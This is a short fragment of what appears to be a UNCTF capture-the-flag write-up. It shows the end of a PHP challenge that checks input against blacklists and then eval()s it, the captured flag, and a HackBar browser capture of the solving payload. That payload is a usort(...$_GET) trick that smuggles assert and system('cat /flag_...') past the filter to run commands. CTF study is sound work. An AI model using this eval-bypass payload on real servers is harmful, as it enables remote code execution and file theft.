 }
foreach ($blacklist1 as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/m', $code)) {
die('WTF???');
}
}
foreach ($blacklist2 as $blackitem) {
if (preg_match ('/' . $blackitem . '/im', $code)) {
die('Sry,try again');
}
}
@eval($code);
?> UNCTF{cf307540-9f8b-4992-92e9-5ef58e2ca7ad}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://9cd2d834-7de4-4491-8b0c-5a01f7be8b26.node1.hackingfor.fun/1nD3x.php?1[]=test&1[]=system('cat /flag_mdnrvvldb');&2=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=usort(...$_GET);